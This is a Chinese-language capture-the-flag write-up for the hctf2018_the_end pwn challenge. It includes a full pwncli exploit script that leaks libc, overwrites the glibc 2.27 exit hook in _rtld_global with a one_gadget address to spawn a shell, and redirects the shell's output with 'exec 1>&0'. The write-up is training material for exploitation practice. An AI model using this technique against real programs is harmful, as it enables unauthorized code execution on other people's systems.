buuoj-pwn-hctf2018_the_end
buuoj-pwn-hctf2018_the_end
总结
- lb = ELF(...)使用
- 重温了一遍攻击exit指针,还有如何找
__libc_atexit

虽然改不了
-
反弹shell重定向
详细看这个 exec 1>&0_luooofan的博客-CSDN博客_exec1
除此之外,还有以下重定向:
sh 1>&0 sh>&0 /bin/sh>&0
题目分析
GLIBC
2.27有vtable_check
逆向分析

利用思路
由于有vtable_check,我们无法打IO,只能攻击exit的调用的函数指针(也被成为exit_hook),这题我们就用往exit_hook写one_gadget即可。但是注意我们只有一个输入流,即标准输入 0。我们利用重定向将shell的标准输出输出到标准输入即可
EXP
#!/usr/bin/env python3
'''
Author:7resp4ss
Date:2023-01-02 15:27:58
Usage:
Debug : python3 exp.py debug elf-file-path -t -b malloc
Remote: python3 exp.py remote elf-file-path ip:port
'''
from pwncli import *
cli_script()
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
filename = gift.filename # current filename
is_debug = gift.debug # is debug or not
is_remote = gift.remote # is remote or not
gdb_pid = gift.gdb_pid # gdb pid if debug
ru('here is a gift ')
leak_libc = int(ru(",")[:-1],16)
log_address_ex2(leak_libc)
lb = leak_libc - libc.sym.sleep
log_address_ex2(lb)
libc.address = lb
ld = ELF('/home/hack/libc/2.27-3ubuntu1_amd64//ld-2.27.so')
ld.address = lb + 0x3F1000
global_attack = ld.sym["_rtld_global"] + 0xF00 + 8
'''
─ one_gadget libc-2.27.so -l 2 ─╯
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0xe569f execve("/bin/sh", r14, r12)
constraints:
[r14] == NULL || r14 == NULL
[r12] == NULL || r12 == NULL
0xe5858 execve("/bin/sh", [rbp-0x88], [rbp-0x70])
constraints:
[[rbp-0x88]] == NULL || [rbp-0x88] == NULL
[[rbp-0x70]] == NULL || [rbp-0x70] == NULL
'''
ogg = p64(0x4f322 + lb)
for i in range(5):
s(p64(global_attack+i))
s(ogg[i:1+i])
sleep(1)
sl('exec 1>&0')
ia()

